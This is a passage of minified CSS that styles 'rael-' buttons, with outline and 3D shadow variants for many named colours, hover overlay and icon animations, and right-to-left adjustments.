.rael-overlay:after,a.rael-tapestry.button.rael-outline .rael-overlay:after,button.rael-tapestry.rael-outline .rael-overlay:after,input.rael-tapestry[type=button].rael-outline .rael-overlay:after{background-color:#b95a84}.rael-fire-engine-red.rael-button.rael-outline,a.rael-fire-engine-red.button.rael-outline,button.rael-fire-engine-red.rael-outline,input.rael-fire-engine-red[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #cd2c24 inset;box-shadow:inset 0 0 0 1px #cd2c24;background-color:transparent!important;color:#cd2c24}.rael-fire-engine-red.rael-button.rael-outline:hover,a.rael-fire-engine-red.button.rael-outline:hover,button.rael-fire-engine-red.rael-outline:hover,input.rael-fire-engine-red[type=button].rael-outline:hover{color:#fff}.rael-fire-engine-red.rael-button.rael-outline .rael-overlay:after,a.rael-fire-engine-red.button.rael-outline .rael-overlay:after,button.rael-fire-engine-red.rael-outline .rael-overlay:after,input.rael-fire-engine-red[type=button].rael-outline .rael-overlay:after{background-color:#cd2c24}.rael-dark-orange.rael-button.rael-outline,a.rael-dark-orange.button.rael-outline,button.rael-dark-orange.rael-outline,input.rael-dark-orange[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #ff8c00 inset;box-shadow:inset 0 0 0 1px #ff8c00;background-color:transparent!important;color:#ff8c00}.rael-dark-orange.rael-button.rael-outline:hover,a.rael-dark-orange.button.rael-outline:hover,button.rael-dark-orange.rael-outline:hover,input.rael-dark-orange[type=button].rael-outline:hover{color:#fff}.rael-dark-orange.rael-button.rael-outline .rael-overlay:after,a.rael-dark-orange.button.rael-outline .rael-overlay:after,button.rael-dark-orange.rael-outline .rael-overlay:after,input.rael-dark-orange[type=button].rael-outline .rael-overlay:after{background-color:#ff8c00}.rael-brick-red.rael-button.rael-outline,a.rael-brick-red.button.rael-outline,button.rael-brick-red.rael-outline,input.rael-brick-red[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px #cc4452 inset;box-shadow:inset 0 0 0 1px #cc4452;background-color:transparent!important;color:#cc4452}.rael-brick-red.rael-button.rael-outline:hover,a.rael-brick-red.button.rael-outline:hover,button.rael-brick-red.rael-outline:hover,input.rael-brick-red[type=button].rael-outline:hover{color:#fff}.rael-brick-red.rael-button.rael-outline .rael-overlay:after,a.rael-brick-red.button.rael-outline .rael-overlay:after,button.rael-brick-red.rael-outline .rael-overlay:after,input.rael-brick-red[type=button].rael-outline .rael-overlay:after{background-color:#cc4452}.rael-khaki.rael-button.rael-outline,a.rael-khaki.button.rael-outline,button.rael-khaki.rael-outline,input.rael-khaki[type=button].rael-outline{-webkit-box-shadow:0 0 0 1px khaki inset;box-shadow:inset 0 0 0 1px khaki;background-color:transparent!important;color:khaki}.rael-khaki.rael-button.rael-outline:hover,a.rael-khaki.button.rael-outline:hover,button.rael-khaki.rael-outline:hover,input.rael-khaki[type=button].rael-outline:hover{color:#fff}.rael-khaki.rael-button.rael-outline .rael-overlay:after,a.rael-khaki.button.rael-outline .rael-overlay:after,button.rael-khaki.rael-outline .rael-overlay:after,input.rael-khaki[type=button].rael-outline .rael-overlay:after{background-color:khaki}.rael-overlay.rael-button.rael-3d,a.rael-overlay.button.rael-3d,button.rael-overlay.rael-3d,input.rael-overlay[type=button].rael-3d{display:none}.rael-black.rael-button.rael-3d,a.rael-black.button.rael-3d,button.rael-black.rael-3d,input.rael-black[type=button].rael-3d{-webkit-box-shadow:0 6px #242424;box-shadow:0 6px #242424}.rael-black.rael-button.rael-3d:hover,a.rael-black.button.rael-3d:hover,button.rael-black.rael-3d:hover,input.rael-black[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #242424;box-shadow:0 3px #242424;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-white.rael-button.rael-3d,a.rael-white.button.rael-3d,button.rael-white.rael-3d,input.rael-white[type=button].rael-3d{-webkit-box-shadow:0 6px #e6e6e6;box-shadow:0 6px #e6e6e6}.rael-white.rael-button.rael-3d:hover,a.rael-white.button.rael-3d:hover,button.rael-white.rael-3d:hover,input.rael-white[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #e6e6e6;box-shadow:0 3px #e6e6e6;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-masala.rael-button.rael-3d,a.rael-masala.button.rael-3d,button.rael-masala.rael-3d,input.rael-masala[type=button].rael-3d{-webkit-box-shadow:0 6px #242424;box-shadow:0 6px #242424}.rael-masala.rael-button.rael-3d:hover,a.rael-masala.button.rael-3d:hover,button.rael-masala.rael-3d:hover,input.rael-masala[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #242424;box-shadow:0 3px #242424;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-dark-gray.rael-button.rael-3d,a.rael-dark-gray.button.rael-3d,button.rael-dark-gray.rael-3d,input.rael-dark-gray[type=button].rael-3d{-webkit-box-shadow:0 6px #919191;box-shadow:0 6px #919191}.rael-dark-gray.rael-button.rael-3d:hover,a.rael-dark-gray.button.rael-3d:hover,button.rael-dark-gray.rael-3d:hover,input.rael-dark-gray[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #919191;box-shadow:0 3px #919191;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-ball-blue.rael-button.rael-3d,a.rael-ball-blue.button.rael-3d,button.rael-ball-blue.rael-3d,input.rael-ball-blue[type=button].rael-3d{-webkit-box-shadow:0 6px #1589a1;box-shadow:0 6px #1589a1}.rael-ball-blue.rael-button.rael-3d:hover,a.rael-ball-blue.button.rael-3d:hover,button.rael-ball-blue.rael-3d:hover,input.rael-ball-blue[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #1589a1;box-shadow:0 3px #1589a1;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-fountain-blue.rael-button.rael-3d,a.rael-fountain-blue.button.rael-3d,button.rael-fountain-blue.rael-3d,input.rael-fountain-blue[type=button].rael-3d{-webkit-box-shadow:0 6px #43919f;box-shadow:0 6px #43919f}.rael-fountain-blue.rael-button.rael-3d:hover,a.rael-fountain-blue.button.rael-3d:hover,button.rael-fountain-blue.rael-3d:hover,input.rael-fountain-blue[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #43919f;box-shadow:0 3px #43919f;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-shamrock.rael-button.rael-3d,a.rael-shamrock.button.rael-3d,button.rael-shamrock.rael-3d,input.rael-shamrock[type=button].rael-3d{-webkit-box-shadow:0 6px #239f72;box-shadow:0 6px #239f72}.rael-shamrock.rael-button.rael-3d:hover,a.rael-shamrock.button.rael-3d:hover,button.rael-shamrock.rael-3d:hover,input.rael-shamrock[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #239f72;box-shadow:0 3px #239f72;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-curios-blue.rael-button.rael-3d,a.rael-curios-blue.button.rael-3d,button.rael-curios-blue.rael-3d,input.rael-curios-blue[type=button].rael-3d{-webkit-box-shadow:0 6px #23679f;box-shadow:0 6px #23679f}.rael-curios-blue.rael-button.rael-3d:hover,a.rael-curios-blue.button.rael-3d:hover,button.rael-curios-blue.rael-3d:hover,input.rael-curios-blue[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #23679f;box-shadow:0 3px #23679f;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-light-sea-green.rael-button.rael-3d,a.rael-light-sea-green.button.rael-3d,button.rael-light-sea-green.rael-3d,input.rael-light-sea-green[type=button].rael-3d{-webkit-box-shadow:0 6px #148f77;box-shadow:0 6px #148f77}.rael-light-sea-green.rael-button.rael-3d:hover,a.rael-light-sea-green.button.rael-3d:hover,button.rael-light-sea-green.rael-3d:hover,input.rael-light-sea-green[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #148f77;box-shadow:0 3px #148f77;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-emerald.rael-button.rael-3d,a.rael-emerald.button.rael-3d,button.rael-emerald.rael-3d,input.rael-emerald[type=button].rael-3d{-webkit-box-shadow:0 6px #3c9958;box-shadow:0 6px #3c9958}.rael-emerald.rael-button.rael-3d:hover,a.rael-emerald.button.rael-3d:hover,button.rael-emerald.rael-3d:hover,input.rael-emerald[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #3c9958;box-shadow:0 3px #3c9958;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-energy-yellow.rael-button.rael-3d,a.rael-energy-yellow.button.rael-3d,button.rael-energy-yellow.rael-3d,input.rael-energy-yellow[type=button].rael-3d{-webkit-box-shadow:0 6px #e9df29;box-shadow:0 6px #e9df29}.rael-energy-yellow.rael-button.rael-3d:hover,a.rael-energy-yellow.button.rael-3d:hover,button.rael-energy-yellow.rael-3d:hover,input.rael-energy-yellow[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #e9df29;box-shadow:0 3px #e9df29;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-mikado-yellow.rael-button.rael-3d,a.rael-mikado-yellow.button.rael-3d,button.rael-mikado-yellow.rael-3d,input.rael-mikado-yellow[type=button].rael-3d{-webkit-box-shadow:0 6px #d5ac03;box-shadow:0 6px #d5ac03}.rael-mikado-yellow.rael-button.rael-3d:hover,a.rael-mikado-yellow.button.rael-3d:hover,button.rael-mikado-yellow.rael-3d:hover,input.rael-mikado-yellow[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #d5ac03;box-shadow:0 3px #d5ac03;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-pink-salmon.rael-button.rael-3d,a.rael-pink-salmon.button.rael-3d,button.rael-pink-salmon.rael-3d,input.rael-pink-salmon[type=button].rael-3d{-webkit-box-shadow:0 6px #ff5e81;box-shadow:0 6px #ff5e81}.rael-pink-salmon.rael-button.rael-3d:hover,a.rael-pink-salmon.button.rael-3d:hover,button.rael-pink-salmon.rael-3d:hover,input.rael-pink-salmon[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #ff5e81;box-shadow:0 3px #ff5e81;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-wisteria.rael-button.rael-3d,a.rael-wisteria.button.rael-3d,button.rael-wisteria.rael-3d,input.rael-wisteria[type=button].rael-3d{-webkit-box-shadow:0 6px #845095;box-shadow:0 6px #845095}.rael-wisteria.rael-button.rael-3d:hover,a.rael-wisteria.button.rael-3d:hover,button.rael-wisteria.rael-3d:hover,input.rael-wisteria[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #845095;box-shadow:0 3px #845095;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-lilac.rael-button.rael-3d,a.rael-lilac.button.rael-3d,button.rael-lilac.rael-3d,input.rael-lilac[type=button].rael-3d{-webkit-box-shadow:0 6px #ba8bc0;box-shadow:0 6px #ba8bc0}.rael-lilac.rael-button.rael-3d:hover,a.rael-lilac.button.rael-3d:hover,button.rael-lilac.rael-3d:hover,input.rael-lilac[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #ba8bc0;box-shadow:0 3px #ba8bc0;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-pale-sky.rael-button.rael-3d,a.rael-pale-sky.button.rael-3d,button.rael-pale-sky.rael-3d,input.rael-pale-sky[type=button].rael-3d{-webkit-box-shadow:0 6px #4a5a69;box-shadow:0 6px #4a5a69}.rael-pale-sky.rael-button.rael-3d:hover,a.rael-pale-sky.button.rael-3d:hover,button.rael-pale-sky.rael-3d:hover,input.rael-pale-sky[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #4a5a69;box-shadow:0 3px #4a5a69;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-tower-gray.rael-button.rael-3d,a.rael-tower-gray.button.rael-3d,button.rael-tower-gray.rael-3d,input.rael-tower-gray[type=button].rael-3d{-webkit-box-shadow:0 6px #90a4ad;box-shadow:0 6px #90a4ad}.rael-tower-gray.rael-button.rael-3d:hover,a.rael-tower-gray.button.rael-3d:hover,button.rael-tower-gray.rael-3d:hover,input.rael-tower-gray[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #90a4ad;box-shadow:0 3px #90a4ad;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-william.rael-button.rael-3d,a.rael-william.button.rael-3d,button.rael-william.rael-3d,input.rael-william[type=button].rael-3d{-webkit-box-shadow:0 6px #28424e;box-shadow:0 6px #28424e}.rael-william.rael-button.rael-3d:hover,a.rael-william.button.rael-3d:hover,button.rael-william.rael-3d:hover,input.rael-william[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #28424e;box-shadow:0 3px #28424e;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-carmine-pink.rael-button.rael-3d,a.rael-carmine-pink.button.rael-3d,button.rael-carmine-pink.rael-3d,input.rael-carmine-pink[type=button].rael-3d{-webkit-box-shadow:0 6px #d62c1a;box-shadow:0 6px #d62c1a}.rael-carmine-pink.rael-button.rael-3d:hover,a.rael-carmine-pink.button.rael-3d:hover,button.rael-carmine-pink.rael-3d:hover,input.rael-carmine-pink[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #d62c1a;box-shadow:0 3px #d62c1a;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-persimmon.rael-button.rael-3d,a.rael-persimmon.button.rael-3d,button.rael-persimmon.rael-3d,input.rael-persimmon[type=button].rael-3d{-webkit-box-shadow:0 6px #ff3d22;box-shadow:0 6px #ff3d22}.rael-persimmon.rael-button.rael-3d:hover,a.rael-persimmon.button.rael-3d:hover,button.rael-persimmon.rael-3d:hover,input.rael-persimmon[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #ff3d22;box-shadow:0 3px #ff3d22;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-tan-hide.rael-button.rael-3d,a.rael-tan-hide.button.rael-3d,button.rael-tan-hide.rael-3d,input.rael-tan-hide[type=button].rael-3d{-webkit-box-shadow:0 6px #ff8222;box-shadow:0 6px #ff8222}.rael-tan-hide.rael-button.rael-3d:hover,a.rael-tan-hide.button.rael-3d:hover,button.rael-tan-hide.rael-3d:hover,input.rael-tan-hide[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #ff8222;box-shadow:0 3px #ff8222;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-wild-watermelon.rael-button.rael-3d,a.rael-wild-watermelon.button.rael-3d,button.rael-wild-watermelon.rael-3d,input.rael-wild-watermelon[type=button].rael-3d{-webkit-box-shadow:0 6px #ff3b49;box-shadow:0 6px #ff3b49}.rael-wild-watermelon.rael-button.rael-3d:hover,a.rael-wild-watermelon.button.rael-3d:hover,button.rael-wild-watermelon.rael-3d:hover,input.rael-wild-watermelon[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #ff3b49;box-shadow:0 3px #ff3b49;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-iceberg.rael-button.rael-3d,a.rael-iceberg.button.rael-3d,button.rael-iceberg.rael-3d,input.rael-iceberg[type=button].rael-3d{-webkit-box-shadow:0 6px #4c9bca;box-shadow:0 6px #4c9bca}.rael-iceberg.rael-button.rael-3d:hover,a.rael-iceberg.button.rael-3d:hover,button.rael-iceberg.rael-3d:hover,input.rael-iceberg[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #4c9bca;box-shadow:0 3px #4c9bca;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-dark-lavender.rael-button.rael-3d,a.rael-dark-lavender.button.rael-3d,button.rael-dark-lavender.rael-3d,input.rael-dark-lavender[type=button].rael-3d{-webkit-box-shadow:0 6px #5b4671;box-shadow:0 6px #5b4671}.rael-dark-lavender.rael-button.rael-3d:hover,a.rael-dark-lavender.button.rael-3d:hover,button.rael-dark-lavender.rael-3d:hover,input.rael-dark-lavender[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #5b4671;box-shadow:0 3px #5b4671;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-viking.rael-button.rael-3d,a.rael-viking.button.rael-3d,button.rael-viking.rael-3d,input.rael-viking[type=button].rael-3d{-webkit-box-shadow:0 6px #30cadf;box-shadow:0 6px #30cadf}.rael-viking.rael-button.rael-3d:hover,a.rael-viking.button.rael-3d:hover,button.rael-viking.rael-3d:hover,input.rael-viking[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #30cadf;box-shadow:0 3px #30cadf;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-tiffany-blue.rael-button.rael-3d,a.rael-tiffany-blue.button.rael-3d,button.rael-tiffany-blue.rael-3d,input.rael-tiffany-blue[type=button].rael-3d{-webkit-box-shadow:0 6px #008282;box-shadow:0 6px #008282}.rael-tiffany-blue.rael-button.rael-3d:hover,a.rael-tiffany-blue.button.rael-3d:hover,button.rael-tiffany-blue.rael-3d:hover,input.rael-tiffany-blue[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #008282;box-shadow:0 3px #008282;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-pastel-orange.rael-button.rael-3d,a.rael-pastel-orange.button.rael-3d,button.rael-pastel-orange.rael-3d,input.rael-pastel-orange[type=button].rael-3d{-webkit-box-shadow:0 6px #fba70f;box-shadow:0 6px #fba70f}.rael-pastel-orange.rael-button.rael-3d:hover,a.rael-pastel-orange.button.rael-3d:hover,button.rael-pastel-orange.rael-3d:hover,input.rael-pastel-orange[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #fba70f;box-shadow:0 3px #fba70f;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-east-bay.rael-button.rael-3d,a.rael-east-bay.button.rael-3d,button.rael-east-bay.rael-3d,input.rael-east-bay[type=button].rael-3d{-webkit-box-shadow:0 6px #293f5e;box-shadow:0 6px #293f5e}.rael-east-bay.rael-button.rael-3d:hover,a.rael-east-bay.button.rael-3d:hover,button.rael-east-bay.rael-3d:hover,input.rael-east-bay[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #293f5e;box-shadow:0 3px #293f5e;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-steel-blue.rael-button.rael-3d,a.rael-steel-blue.button.rael-3d,button.rael-steel-blue.rael-3d,input.rael-steel-blue[type=button].rael-3d{-webkit-box-shadow:0 6px #376c8b;box-shadow:0 6px #376c8b}.rael-steel-blue.rael-button.rael-3d:hover,a.rael-steel-blue.button.rael-3d:hover,button.rael-steel-blue.rael-3d:hover,input.rael-steel-blue[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #376c8b;box-shadow:0 3px #376c8b;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-half-backed.rael-button.rael-3d,a.rael-half-backed.button.rael-3d,button.rael-half-backed.rael-3d,input.rael-half-backed[type=button].rael-3d{-webkit-box-shadow:0 6px #5fbdc3;box-shadow:0 6px #5fbdc3}.rael-half-backed.rael-button.rael-3d:hover,a.rael-half-backed.button.rael-3d:hover,button.rael-half-backed.rael-3d:hover,input.rael-half-backed[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #5fbdc3;box-shadow:0 3px #5fbdc3;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-tapestry.rael-button.rael-3d,a.rael-tapestry.button.rael-3d,button.rael-tapestry.rael-3d,input.rael-tapestry[type=button].rael-3d{-webkit-box-shadow:0 6px #9d436b;box-shadow:0 6px #9d436b}.rael-tapestry.rael-button.rael-3d:hover,a.rael-tapestry.button.rael-3d:hover,button.rael-tapestry.rael-3d:hover,input.rael-tapestry[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #9d436b;box-shadow:0 3px #9d436b;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-fire-engine-red.rael-button.rael-3d,a.rael-fire-engine-red.button.rael-3d,button.rael-fire-engine-red.rael-3d,input.rael-fire-engine-red[type=button].rael-3d{-webkit-box-shadow:0 6px #a2231c;box-shadow:0 6px #a2231c}.rael-fire-engine-red.rael-button.rael-3d:hover,a.rael-fire-engine-red.button.rael-3d:hover,button.rael-fire-engine-red.rael-3d:hover,input.rael-fire-engine-red[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #a2231c;box-shadow:0 3px #a2231c;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-dark-orange.rael-button.rael-3d,a.rael-dark-orange.button.rael-3d,button.rael-dark-orange.rael-3d,input.rael-dark-orange[type=button].rael-3d{-webkit-box-shadow:0 6px #cc7000;box-shadow:0 6px #cc7000}.rael-dark-orange.rael-button.rael-3d:hover,a.rael-dark-orange.button.rael-3d:hover,button.rael-dark-orange.rael-3d:hover,input.rael-dark-orange[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #cc7000;box-shadow:0 3px #cc7000;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-brick-red.rael-button.rael-3d,a.rael-brick-red.button.rael-3d,button.rael-brick-red.rael-3d,input.rael-brick-red[type=button].rael-3d{-webkit-box-shadow:0 6px #ae2f3c;box-shadow:0 6px #ae2f3c}.rael-brick-red.rael-button.rael-3d:hover,a.rael-brick-red.button.rael-3d:hover,button.rael-brick-red.rael-3d:hover,input.rael-brick-red[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #ae2f3c;box-shadow:0 3px #ae2f3c;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-khaki.rael-button.rael-3d,a.rael-khaki.button.rael-3d,button.rael-khaki.rael-3d,input.rael-khaki[type=button].rael-3d{-webkit-box-shadow:0 6px #eadc5f;box-shadow:0 6px #eadc5f}.rael-khaki.rael-button.rael-3d:hover,a.rael-khaki.button.rael-3d:hover,button.rael-khaki.rael-3d:hover,input.rael-khaki[type=button].rael-3d:hover{-webkit-box-shadow:0 3px #eadc5f;box-shadow:0 3px #eadc5f;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px)}.rael-button.rael-3d:active,a.button.rael-3d:active,button.rael-3d:active,input[type=button].rael-3d:active{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px)}.rael-button,a.button,button,input[type=button]{font-weight:600;display:inline-block;position:relative;line-height:100%;border:none;cursor:pointer;overflow:hidden;z-index:1;-webkit-transition:all .45s;-o-transition:all .45s;transition:all .45s}.rael-button:focus,a.button:focus,button:focus,input[type=button]:focus{outline:none}.rael-button>*,a.button>*,button>*,input[type=button]>*{position:relative}.rael-button .rael-overlay,a.button .rael-overlay,button .rael-overlay,input[type=button] .rael-overlay{position:absolute;width:120%;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);-ms-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:-webkit-transform .45s cubic-bezier(.75,.1,.25,.9);transition:-webkit-transform .45s cubic-bezier(.75,.1,.25,.9);-o-transition:transform .45s cubic-bezier(.75,.1,.25,.9);transition:transform .45s cubic-bezier(.75,.1,.25,.9);transition:transform .45s cubic-bezier(.75,.1,.25,.9),-webkit-transform .45s cubic-bezier(.75,.1,.25,.9)}.rael-button .rael-overlay:after,a.button .rael-overlay:after,button .rael-overlay:after,input[type=button] .rael-overlay:after{position:relative;content:"";-webkit-border-radius:50%;border-radius:50%;display:block;padding-top:100%}.rael-button.rael-round .rael-overlay,a.button.rael-round .rael-overlay,button.rael-round .rael-overlay,input[type=button].rael-round .rael-overlay{width:120%}.rael-button:hover .rael-overlay,a.button:hover .rael-overlay,button:hover .rael-overlay,input[type=button]:hover .rael-overlay{-webkit-transform:translate(-50%,-50%) scale(1);-ms-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.rael-button.rael-fill,a.button.rael-fill,button.rael-fill,input[type=button].rael-fill{-webkit-transition:background-color .45s;-o-transition:background-color .45s;transition:background-color .45s}.rael-button.rael-fill .rael-overlay,a.button.rael-fill .rael-overlay,button.rael-fill .rael-overlay,input[type=button].rael-fill .rael-overlay{display:none}.rael-button .rael-icon,.rael-button .rael-text,a.button .rael-icon,a.button .rael-text,button .rael-icon,button .rael-text,input[type=button] .rael-icon,input[type=button] .rael-text{display:inline-block;vertical-align:middle;-webkit-transition:opacity .45s,-webkit-transform .45s;transition:opacity .45s,-webkit-transform .45s;-o-transition:transform .45s,opacity .45s;transition:transform .45s,opacity .45s;transition:transform .45s,opacity .45s,-webkit-transform .45s}.rael-button.rael-icon-left-animate .rael-icon,.rael-button.rael-icon-left .rael-icon,a.button.rael-icon-left-animate .rael-icon,a.button.rael-icon-left .rael-icon,button.rael-icon-left-animate .rael-icon,button.rael-icon-left .rael-icon,input[type=button].rael-icon-left-animate .rael-icon,input[type=button].rael-icon-left .rael-icon{margin-right:.125em}.rael-button.rael-icon-right-animate .rael-icon,.rael-button.rael-icon-right .rael-icon,a.button.rael-icon-right-animate .rael-icon,a.button.rael-icon-right .rael-icon,button.rael-icon-right-animate .rael-icon,button.rael-icon-right .rael-icon,input[type=button].rael-icon-right-animate .rael-icon,input[type=button].rael-icon-right .rael-icon{margin-left:.125em}.rael-button.rael-icon-left-animate .rael-icon,a.button.rael-icon-left-animate .rael-icon,button.rael-icon-left-animate .rael-icon,input[type=button].rael-icon-left-animate .rael-icon{margin-left:.125em}.rael-button.rael-icon-left-animate .rael-icon,a.button.rael-icon-left-animate .rael-icon,button.rael-icon-left-animate .rael-icon,input[type=button].rael-icon-left-animate .rael-icon{-webkit-transform:translateX(-400%);-ms-transform:translateX(-400%);transform:translateX(-400%)}.rael-button.rael-icon-left-animate .rael-text,a.button.rael-icon-left-animate .rael-text,button.rael-icon-left-animate .rael-text,input[type=button].rael-icon-left-animate .rael-text{-webkit-transform:translateX(-1em);-ms-transform:translateX(-1em);transform:translateX(-1em)}.rael-button.rael-icon-left-animate:hover .rael-icon,.rael-button.rael-icon-left-animate:hover .rael-text,a.button.rael-icon-left-animate:hover .rael-icon,a.button.rael-icon-left-animate:hover .rael-text,button.rael-icon-left-animate:hover .rael-icon,button.rael-icon-left-animate:hover .rael-text,input[type=button].rael-icon-left-animate:hover .rael-icon,input[type=button].rael-icon-left-animate:hover .rael-text{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.rael-button.rael-icon-right-animate .rael-icon,a.button.rael-icon-right-animate .rael-icon,button.rael-icon-right-animate .rael-icon,input[type=button].rael-icon-right-animate .rael-icon{-webkit-transform:translateX(400%);-ms-transform:translateX(400%);transform:translateX(400%)}.rael-button.rael-icon-right-animate .rael-text,a.button.rael-icon-right-animate .rael-text,button.rael-icon-right-animate .rael-text,input[type=button].rael-icon-right-animate .rael-text{-webkit-transform:translateX(1em);-ms-transform:translateX(1em);transform:translateX(1em)}.rael-button.rael-icon-right-animate:hover .rael-icon,.rael-button.rael-icon-right-animate:hover .rael-text,a.button.rael-icon-right-animate:hover .rael-icon,a.button.rael-icon-right-animate:hover .rael-text,button.rael-icon-right-animate:hover .rael-icon,button.rael-icon-right-animate:hover .rael-text,input[type=button].rael-icon-right-animate:hover .rael-icon,input[type=button].rael-icon-right-animate:hover .rael-text{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.rael-button.rael-icon-over .rael-icon,a.button.rael-icon-over .rael-icon,button.rael-icon-over .rael-icon,input[type=button].rael-icon-over .rael-icon{position:absolute;left:50%;top:50%;opacity:0;z-index:2;-webkit-transform:translate(-200%,-50%);-ms-transform:translate(-200%,-50%);transform:translate(-200%,-50%);-webkit-transition:opacity .45s,-webkit-transform .45s;transition:opacity .45s,-webkit-transform .45s;-o-transition:transform .45s,opacity .45s;transition:transform .45s,opacity .45s;transition:transform .45s,opacity .45s,-webkit-transform .45s}.rael-button.rael-icon-over .rael-overlay,a.button.rael-icon-over .rael-overlay,button.rael-icon-over .rael-overlay,input[type=button].rael-icon-over .rael-overlay{z-index:1}.rael-button.rael-icon-over:hover .rael-icon,a.button.rael-icon-over:hover .rael-icon,button.rael-icon-over:hover .rael-icon,input[type=button].rael-icon-over:hover .rael-icon{-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}.rtl .rael-button.rael-icon-left-animate .rael-icon,.rtl .rael-button.rael-icon-left .rael-icon,.rtl a.button.rael-icon-left-animate .rael-icon,.rtl a.button.rael-icon-left .rael-icon,.rtl button.rael-icon-left-animate .rael-icon,.rtl button.rael-icon-left .rael-icon,.rtl input[type=button].rael-icon-left-animate .rael-icon,.rtl input[type=button].rael-icon-left .rael-icon{margin-right:0;margin-left:.125em}.rtl .rael-button.rael-icon-right-animate .rael-icon,.rtl .rael-button.rael-icon-right .rael-icon,.rtl a.button.rael-icon-right-animate .rael-icon,.rtl a.button.rael-icon-right .rael-icon,.rtl button.rael-icon-right-animate .rael-icon,.rtl button.rael-icon-right .rael-icon,.rtl input[type=button].rael-icon-right-animate .rael-icon,.rtl input[type=button].rael-icon-right .rael-icon{margin-right:.125em;margin-left:0}.rtl .rael-button.rael-icon-left-animate .rael-icon,.rtl a.button.rael-icon-left-animate .rael-icon,.rtl button.rael-icon-left-animate 